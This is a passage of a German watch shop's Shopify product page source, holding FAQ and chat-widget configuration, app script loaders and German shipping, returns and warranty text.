shipping":"This shipment is prepared for shipping","Last updated":"Last updated","Tracking information":"Tracking information","Shipping carrier":"Shipping carrier","Fulfilled date":"Fulfilled date","Confirmed":"Confirmed","items":"items","Order":"Order","Need help":"Need help","Privacy policy":"Privacy policy","Teaser title":"Don’t miss out 👋","Teaser message":"Discover your special offer waiting just for you!","Subscribe welcome":"Subscribe to get hot deals, exclusive updates and rewards.","Subscribe introduction":"Subscribe now to get your offer!","Subscribe success":"Thank you for subscribing! Check your inbox and stay tuned for the latest news and exclusive offers.","Subscribed successfully":"Subscribed successfully","Subscribe button":"Subscribe","Shop now":"Shop now","Skip":"Skip","Yes, sure":"Yes, sure","No, thanks":"No, thanks","Your coupon code":"Your coupon code","more":"more","On its way":"On its way","Order number is required":"Order number is required","Tracking number is required":"Tracking number is required","Email address is required":"Email address is required","Email address is invalid":"Email address is invalid","Phone number is required":"Phone number is required","Phone number is invalid":"Phone number is invalid","\"Track your order\" on Track page":"\"Track your order\" on Track page","Offline status":"Usually reply in a few minutes","Order tracking placeholder":"Order tracking","This shipment is prepared for shipping.":"This shipment is prepared for shipping.","Free shipping on all products • Applies to shipping rates under {{amount}}":"Free shipping on all products • Applies to shipping rates under {{amount}}","Free shipping on all products":"Free shipping on all products","{{value}} off {{item}}":"{{value}} off {{item}}","{{value}} off {{item}} • Minimum purchase of {{minimum}}":"{{value}} off {{item}} • Minimum purchase of {{minimum}}","{{value}} off {{item}} • Minimum quantity of {{minimum}}":"{{value}} off {{item}} • Minimum quantity of {{minimum}}","{{value}} off {{item}} collections • Minimum purchase of {{minimum}}":"{{value}} off {{item}} collections • Minimum purchase of {{minimum}}","{{value}} off {{item}} collections":"{{value}} off {{item}} collections","{{value}} off {{item}} products • Minimum purchase of {{minimum}}":"{{value}} off {{item}} products • Minimum purchase of {{minimum}}","{{value}} off {{item}} products • Minimum quantity of {{minimum}}":"{{value}} off {{item}} products • Minimum quantity of {{minimum}}","{{value}} off {{item}} products":"{{value}} of {{item}} products","{{value}} off entire order • Minimum purchase of {{minimum}}":"{{value}} off entire order • Minimum purchase of {{minimum}}","{{value}} off entire order • Minimum quantity of {{minimum}}":"{{value}} off entire order • Minimum quantity of {{minimum}}","{{value}} off entire order":"{{value}} off entire order","Buy {{buy}} item, get {{get}} item at {{discount}} off":"Buy {{buy}} item Get {{get}} item at {{discount}} off","Buy {{buy}} item, get {{get}} item free":"Buy {{buy}} item Get {{get}} item free","Buy {{buy}} items, get {{get}} items at {{discount}} off":"Buy {{buy}} items Get {{get}} items at {{discount}} off","Buy {{buy}} items, get {{get}} items free":"Buy {{buy}} items Get {{get}} items free","Buy {{buy}} item, get {{get}} items at {{discount}} off":"Buy {{buy}} item Get {{get}} items at {{discount}} off","Buy {{buy}} item, get {{get}} items free":"Buy {{buy}} item Get {{get}} items free","Buy {{buy}} items, get {{get}} item at {{discount}} off":"Buy {{buy}} items Get {{get}} item at {{discount}} off","Buy {{buy}} items, get {{get}} item free":"Buy {{buy}} items Get {{get}} item free","Spend {{buy}}, get {{get}} items at {{discount}} off":"Spend {{buy}}, get {{get}} items at {{discount}} off","Spend {{buy}}, get {{get}} item at {{discount}} off":"Spend {{buy}}, get {{get}} items at {{discount}} off","Spend {{buy}}, get {{get}} items free":"Spend {{buy}}, get {{get}} items at free","Spend {{buy}}, get {{get}} item free":"Spend {{buy}}, get {{get}} item free","Spend {{buy}}, get {{get}} items at {{discount}} off each":"Spend {{buy}}, get {{get}} items at {{discount}} off each","Spend {{buy}}, get {{get}} item at {{discount}} off each":"Spend {{buy}}, get {{get}} item at {{discount}} off each"},"Show Navigation":{"Home":"Home","Message":"Message","Track":"Track","Help":"Help","Contact us title":"Contact us","Online status":"We are online","Usually reply in a few minutes":"Usually reply in a few minutes","Usually reply in few hours":"Usually reply in few hours","Usually reply in a day":"Usually reply in a day","Order tracking title":"Order tracking","Track button":"Track","Required tracking number":"Tracking number can’t be blank","Article search placeholder":"Search for help","Categories title":"Categories","\"View all\" categories":"View all","\"Article\" singular label":"Article","\"Article\" plural label":"Articles","No matching article found":"No matching article found","No matching category found":"No matching category found","Heading title":"Hi 👋","Heading description":"How can we help you?","Welcome message title":"Hi there👋","Welcome message description":"How can we help?","Launcher label":"Chat with us","Chat now":"Chat now","Type your message":"Type your message","Emoji":"Emoji","Reply to":"Reply to","Download":"Download","Replying to you":"Replying to you","Replying to yourself":"Replying to yourself","Replying to themselves":"Replying to themselves","Hi 👋, how can we help you?":"Hi 👋, how can we help you?","Please enter your email to stay updated with our replies":"Please enter your email to stay updated with our replies","Chat with us as anonymous":"Chat with us as anonymous","By sending us a message, you agree to our privacy policy":"By sending us a message, you agree to our privacy policy.","Automated":"Automated","\"Chat with us on your favorite channel\" on Chat page":"Chat with us on your favorite channel","Thanks for your messages! We'll get back to you soon":"Thanks for your messages! We'll get back to you soon.","Track your orders":"Track your orders","Cannot find any orders.":"Cannot find any orders.","Cannot find any orders":"Cannot find any orders","Order number":"Order number","Tracking number":"Tracking number","Email address":"Email address","Phone number":"Phone number","Direct tracking":"Direct tracking","This shipment is delivered":"This shipment is delivered","This shipment is on its way":"This shipment is on its way","This shipment is prepared for shipping":"This shipment is prepared for shipping","Last updated":"Last updated","Tracking information":"Tracking information","Shipping carrier":"Shipping carrier","Fulfilled date":"Fulfilled date","Confirmed":"Confirmed","items":"items","Order":"Order","Need help":"Need help","Privacy policy":"Privacy policy","Teaser title":"Don’t miss out 👋","Teaser message":"Discover your special offer waiting just for you!","Subscribe welcome":"Subscribe to get hot deals, exclusive updates and rewards.","Subscribe introduction":"Subscribe now to get your offer!","Subscribe success":"Thank you for subscribing! Check your inbox and stay tuned for the latest news and exclusive offers.","Subscribed successfully":"Subscribed successfully","Subscribe button":"Subscribe","Shop now":"Shop now","Skip":"Skip","Yes, sure":"Yes, sure","No, thanks":"No, thanks","Your coupon code":"Your coupon code","more":"more","On its way":"On its way","Order number is required":"Order number is required","Tracking number is required":"Tracking number is required","Email address is required":"Email address is required","Email address is invalid":"Email address is invalid","Phone number is required":"Phone number is required","Phone number is invalid":"Phone number is invalid","\"Track your order\" on Track page":"\"Track your order\" on Track page","Offline status":"Usually reply in a few minutes","Order tracking placeholder":"Order tracking","This shipment is prepared for shipping.":"This shipment is prepared for shipping."},"FAQs":{"uRkqavuH0W59dhoiRsym":{"featured":true,"originalQuestion":"Exchange & Return","question":"Exchange & Return","icon":"exchange","questions":[{"featured":true,"originalAnswer":"<p>Please check our return/refund/exchange policy <a href=\"https://614452.myshopify.com/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p>","questionId":"tom5e6RBfrrn53KVbCPH","originalQuestion":"What is your return policy?","defaultQuestionId":5,"question":"What is your return policy?","index":1,"published":true,"title":"What is your return policy?","defaultCategoryId":2,"createdAt":"2024-01-31T07:40:01.928Z","answer":"<p>Please check our return/refund/exchange policy <a href=\"https://614452.myshopify.com/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p>","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"uRkqavuH0W59dhoiRsym","updatedAt":"2024-01-31T07:40:03.021Z"},{"featured":true,"originalAnswer":"<p>You can exchange an item with a higher-price item or the same item with a different size. See detailed policy <a href=\"https://614452.myshopify.com/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p></p>","questionId":"zfO1qZjwBjWIadCWNXWm","originalQuestion":"Can I exchange an item?","defaultQuestionId":6,"question":"Can I exchange an item?","index":2,"published":true,"title":"Can I exchange an item?","defaultCategoryId":2,"createdAt":"2024-01-31T07:40:01.929Z","answer":"<p>You can exchange an item with a higher-price item or the same item with a different size. See detailed policy <a href=\"https://614452.myshopify.com/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p></p>","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"uRkqavuH0W59dhoiRsym","updatedAt":"2024-01-31T07:40:03.021Z"}],"position":2,"published":false,"isOutOfDate":false,"categoryId":"uRkqavuH0W59dhoiRsym"},"AGFNoFPzXdl9xpHTvzHP":{"featured":true,"originalQuestion":"Order & Shipping","question":"Order & Shipping","icon":"cart","questions":[{"featured":true,"originalAnswer":"Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.","questionId":"yi1pnZl5d2kavtMuqUbl","originalQuestion":"How long will it take to receive my order?","defaultQuestionId":1,"question":"How long will it take to receive my order?","index":1,"published":true,"title":"How long will it take to receive my order?","defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","answer":"Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.019Z"},{"featured":true,"originalAnswer":"<p>Please track your order at our Tracking page <a href=\"https://17track.net/en\" rel=\"noopener noreferrer\" target=\"_blank\">https://17track.net/en</a></p>","questionId":"keRPJxptZtykuFnU4rmP","originalQuestion":"How to track my order?","defaultQuestionId":2,"question":"How to track my order?","index":2,"published":true,"title":"How to track my order?","defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","answer":"<p>Please track your order at our Tracking page <a href=\"https://17track.net/en\" rel=\"noopener noreferrer\" target=\"_blank\">https://17track.net/en</a></p>","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.020Z"},{"featured":true,"originalAnswer":"Yes, we do ship internationally. The shipping fee may vary depending on your location.","questionId":"kEABJ2BLkvwoXSGFKoZP","originalQuestion":"Do you ship internationally?","defaultQuestionId":3,"question":"Do you ship internationally?","index":3,"published":true,"title":"Do you ship internationally?","defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","answer":"Yes, we do ship internationally. The shipping fee may vary depending on your location.","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.020Z"},{"featured":true,"originalAnswer":"Please make sure you tracked your order from our Tracking page. Or call us at hotline: 123456XXX","questionId":"1M0mDYuh0MfTEmSAple5","originalQuestion":"I never got my order, what to do?","defaultQuestionId":4,"question":"I never got my order, what to do?","index":4,"published":true,"title":"I never got my order, what to do?","defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","answer":"Please make sure you tracked your order from our Tracking page. Or call us at hotline: 123456XXX","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.020Z"}],"position":1,"published":false,"isOutOfDate":false,"categoryId":"AGFNoFPzXdl9xpHTvzHP"}}}};
      translation['en'] = false || {};

      window.AVADA_FAQ = {
        campaigns: null || [],
        questions: [{"defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","defaultQuestionId":4,"question":"I never got my order, what to do?","answer":"Please make sure you tracked your order from our Tracking page. Or call us at hotline: 123456XXX","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.020Z","published":true,"featured":true,"questionId":"1M0mDYuh0MfTEmSAple5"},{"defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","defaultQuestionId":3,"question":"Do you ship internationally?","answer":"Yes, we do ship internationally. The shipping fee may vary depending on your location.","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.020Z","published":true,"featured":true,"questionId":"kEABJ2BLkvwoXSGFKoZP"},{"defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","defaultQuestionId":2,"question":"How to track my order?","answer":"<p>Please track your order at our Tracking page <a href=\"https://17track.net/en\" rel=\"noopener noreferrer\" target=\"_blank\">https://17track.net/en</a></p>","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.020Z","published":true,"featured":true,"questionId":"keRPJxptZtykuFnU4rmP"},{"defaultCategoryId":2,"createdAt":"2024-01-31T07:40:01.928Z","defaultQuestionId":5,"question":"What is your return policy?","answer":"<p>Please check our return/refund/exchange policy <a href=\"https://614452.myshopify.com/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p>","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"uRkqavuH0W59dhoiRsym","updatedAt":"2024-01-31T07:40:03.021Z","published":true,"featured":true,"questionId":"tom5e6RBfrrn53KVbCPH"},{"defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","defaultQuestionId":1,"question":"How long will it take to receive my order?","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.019Z","answer":"Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.","published":true,"featured":true,"questionId":"yi1pnZl5d2kavtMuqUbl"},{"defaultCategoryId":2,"createdAt":"2024-01-31T07:40:01.929Z","defaultQuestionId":6,"question":"Can I exchange an item?","answer":"<p>You can exchange an item with a higher-price item or the same item with a different size. See detailed policy <a href=\"https://614452.myshopify.com/policies/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\">here</a>.</p></p>","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"uRkqavuH0W59dhoiRsym","updatedAt":"2024-01-31T07:40:03.021Z","published":true,"featured":true,"questionId":"zfO1qZjwBjWIadCWNXWm"}] || [],
        categories: [{"defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.922Z","featured":true,"question":"Order & Shipping","icon":"cart","index":1,"position":1,"shopId":"J7DtL9LM2h2lmZ3C4PIc","questions":[{"featured":true,"questionId":"yi1pnZl5d2kavtMuqUbl","defaultQuestionId":1,"index":1,"published":true,"title":"How long will it take to receive my order?"},{"featured":true,"questionId":"keRPJxptZtykuFnU4rmP","defaultQuestionId":2,"index":2,"published":true,"title":"How to track my order?"},{"featured":true,"questionId":"kEABJ2BLkvwoXSGFKoZP","defaultQuestionId":3,"index":3,"published":true,"title":"Do you ship internationally?"},{"featured":true,"questionId":"1M0mDYuh0MfTEmSAple5","defaultQuestionId":4,"index":4,"published":true,"title":"I never got my order, what to do?"}],"published":false,"updatedAt":"2024-04-25T07:22:38.834Z","categoryId":"AGFNoFPzXdl9xpHTvzHP"},{"defaultCategoryId":2,"createdAt":"2024-01-31T07:40:01.923Z","featured":true,"question":"Exchange & Return","icon":"exchange","index":1,"position":2,"shopId":"J7DtL9LM2h2lmZ3C4PIc","questions":[{"featured":true,"questionId":"tom5e6RBfrrn53KVbCPH","defaultQuestionId":5,"index":1,"published":true,"title":"What is your return policy?"},{"featured":true,"questionId":"zfO1qZjwBjWIadCWNXWm","defaultQuestionId":6,"index":2,"published":true,"title":"Can I exchange an item?"}],"published":false,"updatedAt":"2024-04-25T07:22:42.096Z","categoryId":"uRkqavuH0W59dhoiRsym"}] || [],
        translation: translation,
        widgetSetting: {"isShowBreakTime":false,"hideOnMobile":false,"endTimeBreak":"13:00","appCss":"","startTimeBreak":"12:00","description":"How can we help you?","holidays":[],"actionColor":"#FFFFFF","floatBtnSize":"55px","shopId":"J7DtL9LM2h2lmZ3C4PIc","backBtnLabel":"Back","floatBtnLabelColor":"#FFFFFF","defaultContactMethod":"whatsApp","customTime":{"sunday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":false,"label":"Sunday"},"saturday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":false,"label":"Saturday"},"tuesday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":true,"label":"Tuesday"},"wednesday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":true,"label":"Wednesday"},"thursday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":true,"label":"Thursday"},"friday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":true,"label":"Friday"},"monday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":true,"label":"Monday"}},"contentTextFont":"Roboto","typeWorking":"all_day","welcomeText":"Hi 👋","btnLabelColor":"#131313","floatBtnLabel":"Chat with us","removeBranding":false,"textColor":"#1D1D1D","btnIconLabelColor":"#131313","isCustom":true,"floatBtnPosition":"bottom_right","textFont":"Roboto","floatBtnLauncher":"icon-only","isShowHoliday":false,"createdAt":"2024-01-31T07:40:02.539Z","shopName":"UHR & UHR™","id":"1iWO0x4Gfhye75TeE3tw","shopifyDomain":"614452.myshopify.com","email":"baris.ergun@uhrunduhr.de","fontStore":[{"label":"Inter","value":"Inter"}],"isContactUs":true,"brandColor":"#000000","btnPopupColor":"#000000","icon":"phone-call","timeZone":"Europe/Berlin","headingTextFont":"Roboto","welcomePopupSetting":{"backgroundColor":"#FFFFFF","displayTimeShowWelcome":"all_time","messageTextFont":"Inter","showOnMobile":true,"showOnDesktop":true,"title":"Hi there👋","message":"How can we help?","textColor":"#000000","titleTextFont":"Inter"},"isCategory":false,"redirectUrl":"https://uhrunduhr.de/apps/trackingmore","isRedirectUrl":"custom","isFeaturedArticles":false,"isEnableChatAvailability":true,"customCss":"#Avada-FAQ_WidgetTrigger svg {\nwidth: 60px !important;\nheight: 60px !important;\nstroke: unset !important;\n}\n\n@media screen and (max-width: 500px){\n.Avada-Preview_Button.right {\n    right: 0.0em !important;\n    bottom: 0.0em !important;\n}\n.Avada-Preview_Button button svg{\nmax-width: 52px !important;\n    max-height: 52px !important;\n}\n}\n@media screen and (max-width: 768px) {\n.Avada-Preview_Popup .Avada-Preview_Body {\n    max-height: 600px;\n}\n}\n\n.Avada-Preview_Button.right {\n    right: 5px !important;\n}\n.Avada-Preview_Button {\n    bottom: 0px !important;\n}\n@media screen and (max-width: 500px){\n.Avada-Faqs_Popup.right:not(.admin), .Avada-Faqs_Button.right:not(.admin) {\n    bottom: 0.5rem;\n    right: 0.5rem;\n}\n}\n","showNavigation":false,"isEnableWelcomePopup":false,"coverageRatio":"90","isLiveChat":false,"isOrderTracking":false,"privacyUrl":"","gradientColorSecond":"#F2F6F7","onlineStatus":"We are online","isEnableFollowUpEmail":false,"colorMode":"light_mode","newsletterPopupSettings":{"welcomeMessage":"Subscribe to get hot deals, exclusive updates and rewards.","discount":null,"title":"Don’t miss out 👋","message":"Discover your special offer waiting just for you!","successMessage":"Thank you for subscribing! Check your inbox and stay tuned for the latest news and exclusive offers.","introduction":"Subscribe now to get your offer!","showDisclaimerConsent":true},"isEnableNewsletterPopup":false,"isEnableShortcut":true,"isGradient":false,"gradientColorOne":"#D1D5D6","offlineStatus":"Usually reply in a few minutes","storeAvatar":"AVATAR_ICON_1","theme":"","disclaimerConsent":"By sending us a message, you agree to our privacy policy.","contactMethod":{"skype":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Skype","value":""},"whatsApp":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":true,"shopName":"{{shop_name}}","resTimeValue":"1","title":"WhatsApp","value":"491782438044"},"messenger":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Messenger","value":""},"line":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Line","value":""},"telegram":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Telegram","value":""},"weChat":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"WeChat","value":""},"instagram":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Instagram","value":""},"phoneCall":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Phone Call","value":""},"email":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":true,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Email","value":"lina.slojinski@uhrunduhr.de"}}} || {},
        faqPageSetting: {"categoryColor":"#17428E","answerTextColor":"#808080","description":"Got a question? We are here to answer!","questionTextColor":"#FFFFFF","descriptionColor":"#909090","answerBackgroundColor":"#F4F4F4","faqPageCustomCss":"","q&aFont":"Roboto","headerColor":"#17428E","fontFamily":"Roboto","questionBackgroundColor":"#2E67CC","header":"Frequently Asked Questions","theme":"avada-faq-page","shopId":"J7DtL9LM2h2lmZ3C4PIc","fontStore":[{"label":"Inter","value":"Inter"}],"id":"fmDu3YwYMuPFwMojWonz"} || {},
        isApiMetafield: false,
        notificationSettings: false || {}
      };
    }

    if (!window.AVADA_APP_FAQS_STATUS) {
      window.AVADA_APP_FAQS_STATUS = {"shopId":"J7DtL9LM2h2lmZ3C4PIc","websiteId":"g3gHlYUz9GqtYqzihLsL","statusFAQOnWidget":true} || {};
    }

    if (!window.AVADA_APP_FAQS_SHOP) {window.AVADA_APP_FAQS_SHOP = {
        name: decodeHTMLEntities("UHR \u0026amp; UHR"),
        logo:"\/\/uhrunduhr.de\/cdn\/shop\/files\/UHR_LOGO.png?v=1706533204"};
    }

    if (!window.AVADA_APP_FAQS_CUSTOMER) {
      window.AVADA_APP_FAQS_CUSTOMER = {
        id: null,
        name: null,
        email: null,
        phone: null,
        current_location: null,
        orders_count: null,
        first_name: null,
        last_name: null,
        total_spent: "",
        tags: null,
        accepts_marketing: null,
      };
    }

    if (!window.AVADA_APP_FAQS_PRODUCT) {
      window.AVADA_APP_FAQS_PRODUCT = {
        compare_at_price: 13900,
        price: "€63,18",
        title: "Daniel Wellington DW00100247 Petite Cornwall Damen Uhr",
        image: "\/\/uhrunduhr.de\/cdn\/shop\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942",
        id: 8468397621512,
      };
    }

    if (!window.AVADA_APP_FAQS_REQUEST) {
      window.AVADA_APP_FAQS_REQUEST = {
        design_mode: false,
        host: "uhrunduhr.de",
        locale: {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},
        origin: "https:\/\/uhrunduhr.de",
        page_type: "product",
        path: "\/products\/daniel-wellington-dw00100247-petite-cornwall-damen-uhr",
        visual_preview_mode: false,
      };
    }
  } catch (e) {
    console.error('Error assigning variables', e);
  }

  function decodeHTMLEntities(message) {
    if (!message) return '';
    const textArea = document.createElement('textarea');
    textArea.innerHTML = message;
    return textArea.value;
  }
</script>


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019a40d6-db66-706a-974d-e7fef01fabe4/selleasy-upsell-190/assets/lb-upsell.js" defer></script>



  <script>
    window.lbupsellToken = "9d9e9e1e63897551519fd91bdb9724f7"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019a40d6-db66-706a-974d-e7fef01fabe4/selleasy-upsell-190/assets/lb-upsell-components.esm.js" defer></script>
<script type="module" src="https://cdn.shopify.com/extensions/019a40d6-db66-706a-974d-e7fef01fabe4/selleasy-upsell-190/assets/lb-utils.js" defer></script>

</div></body></div>
<div class="tab-item js-tab-content" id="tab-content-page-1"><div class="react-scroll-to-bottom--css-kjnfm-1n7m0yu">
<div class="flex flex-col pb-9 text-sm">
<div data-testid="conversation-turn-35" class="w-full text-token-text-primary sm:AIPRM__conversation__response">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion">
<div class="relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-id="408a56d7-e567-4201-80e6-53408b1719fd" data-message-author-role="assistant">
<div class="markdown prose w-full break-words dark:prose-invert light AIPRM__conversation__response">
<p><span style="text-decoration: underline;"><strong>Bearbeitungszeit für Versand</strong> </span></p>
<p>Alle Bestellungen werden innerhalb von 2-3 Werktagen bearbeitet. Bestellungen werden an Wochenenden oder Feiertagen nicht versandt oder zugestellt. Bei einem hohen Bestellaufkommen kann es zu Verzögerungen bei den Versandvorgängen kommen. Bitte planen Sie zusätzliche Tage für den Versand ein. Falls es zu einer erheblichen Verzögerung bei der Versendung Ihrer Bestellung kommt, werden wir Sie per E-Mail oder Telefon kontaktieren.</p>
<p><strong>Versandkosten &amp; Lieferzeitschätzungen</strong></p>
<p>Die Versandkosten für Ihre Bestellung werden beim Checkout berechnet und angezeigt.</p>
<p><strong>Versandbestätigung &amp; Auftragsverfolgung</strong></p>
<p>Sie erhalten eine Versandbestätigungs-E-Mail, sobald Ihre Bestellung versandt wurde, mit Ihrer Tracking-Nummer. Die Tracking-Nummer wird innerhalb von 24 Stunden aktiv sein. Zoll, Abgaben und Steuern Watch Home ist nicht verantwortlich für Zollgebühren und Steuern, die auf Ihre Bestellung angewendet werden. Alle Gebühren, die während oder nach dem Versand anfallen, sind die Verantwortung des Kunden (Zölle, Steuern usw.).</p>
<p><strong>Schäden </strong></p>
<p>Wenn Sie Ihre Bestellung beschädigt erhalten haben, setzen Sie sich bitte mit dem Versanddienstleister in Verbindung, um eine Schadensmeldung zu erstatten. Bitte bewahren Sie alle Verpackungsmaterialien und beschädigten Waren auf, bevor Sie eine Meldung erstatten.</p>
<p><strong>Bestellstatus Sie können den Status Ihrer Bestellung auf der Seite "Bestellstatus" verfolgen.</strong></p>
<p><span style="text-decoration: underline;">Internationale Versandrichtlinie Wir versenden weltweit.</span></p>
<p><span style="text-decoration: underline;">*Unsere Rückgabebestimmungen bieten detaillierte Informationen zu Optionen und Verfahren für die Rücksendung Ihrer Bestellung.</span></p>
<p>Rücksendungen Sie können Ihren Kauf innerhalb von 14 Tagen umtauschen oder zurückgeben. Nach Bearbeitung Ihrer Rücksendung erhalten Sie eine Rückerstattung über die von Ihnen für Ihre Bestellung verwendete Zahlungsmethode.</p>
</div>
</div>
</div>
<div class="mt-1 flex justify-start gap-3 empty:hidden">
<div class="text-gray-400 flex self-end lg:self-center justify-center lg:justify-start mt-0 -ml-1 visible">
<div class="flex items-center gap-1.5 text-xs"><svg class="icon-md" xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" height="24" width="24"><path fill="currentColor" d="M4.5 2.5C5.05228 2.5 5.5 2.94772 5.5 3.5V5.07196C7.19872 3.47759 9.48483 2.5 12 2.5C17.2467 2.5 21.5 6.75329 21.5 12C21.5 17.2467 17.2467 21.5 12 21.5C7.1307 21.5 3.11828 17.8375 2.565 13.1164C2.50071 12.5679 2.89327 12.0711 3.4418 12.0068C3.99033 11.9425 4.48712 12.3351 4.5514 12.8836C4.98798 16.6089 8.15708 19.5 12 19.5C16.1421 19.5 19.5 16.1421 19.5 12C19.5 7.85786 16.1421 4.5 12 4.5C9.7796 4.5 7.7836 5.46469 6.40954 7H9C9.55228 7 10 7.44772 10 8C10 8.55228 9.55228 9 9 9H4.5C3.96064 9 3.52101 8.57299 3.50073 8.03859C3.49983 8.01771 3.49958 7.99677 3.5 7.9758V3.5C3.5 2.94772 3.94771 2.5 4.5 2.5Z" clip-rule="evenodd" fill-rule="evenodd"></path></svg></div>
</div>
</div>
</div>
<div class="absolute"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div title="Open AIPRM sidebar" class="AIPRM__p-2 AIPRM__top-12 md:AIPRM__top-2 AIPRM__p-2 AIPRM__items-center AIPRM__transition-colors AIPRM__duration-200 AIPRM__cursor-pointer AIPRM__text-sm AIPRM__rounded-md AIPRM__border AIPRM__bg-white dark:AIPRM__bg-gray-800 AIPRM__border-black/10 dark:AIPRM__border-white/20 hover:AIPRM__bg-gray-50 dark:hover:AIPRM__bg-gray-700 AIPRM__cursor-pointer AIPRM__fixed AIPRM__right-4 AIPRM__z-30" id="AIPRM__sidebar-icon"></div></div><div class="tab-item js-tab-content" id="tab-content-page-2"><p><span style="text-decoration: underline;"><strong>Garantiebedingungen<br></strong><br></span></p>
<p><span style="text-decoration: underline;">Wir gewähren auf jedes Produkt, das wir verkaufen, eine 2-jährige Verkäufergarantie ab dem Kaufdatum.</span></p>
<p><span>Damit die Garantiebedingungen gültig sind, sollten Sie das Produkt unbedingt bei der Lieferung überprüfen. Wenn Sie einen Schaden feststellen, halten Sie dies bitte schriftlich fest und nehmen Sie das Produkt nicht an. Änderungen am Produkt, Verformungen des Produkts oder Beeinträchtigungen des ursprünglichen Designs des Produkts fallen nicht unter die Garantie.</span></p></div><div class="tab-item js-tab-content" id="tab-content-page-3"><div class="react-scroll-to-bottom--css-kjnfm-1n7m0yu">
<div class="flex flex-col pb-9 text-sm">
<div data-testid="conversation-turn-37" class="w-full text-token-text-primary sm:AIPRM__conversation__response">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion">
<div class="relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn">
<div class="flex-col gap-1 md:gap-3">
